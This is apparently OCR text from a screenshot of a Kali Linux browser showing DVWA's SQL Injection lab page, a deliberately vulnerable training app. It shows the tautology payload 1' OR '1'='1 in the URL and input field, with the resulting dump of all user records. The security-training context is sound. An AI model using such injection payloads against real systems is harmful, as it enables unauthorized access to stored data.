 Vulnerability: SQL Injectio
192.168.56.102/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
Right Ctrl